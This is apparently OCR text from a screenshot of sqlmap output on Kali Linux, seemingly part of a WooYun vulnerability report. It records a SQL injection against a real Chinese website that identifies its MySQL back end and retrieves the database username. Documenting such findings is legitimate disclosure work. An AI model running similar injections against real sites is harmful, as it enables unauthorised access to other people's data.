 back-end DBMS: MySQL 5.0.12
[06:27:46] [INFO] fetching current user
[06:27:46] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[06:27:46] [INFO] retrieved:
[06:27:47] [WARNING] reflective value(s) found and filtering out
hnanc566@%
current user:    'hnanc566@%'
[06:28:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hng
jc.cn'
[*] shutting down at 06:28:17
root@kali:~#
KALI LINUX™
the quieter you become, the more you are able to hear"
www.wooyun.org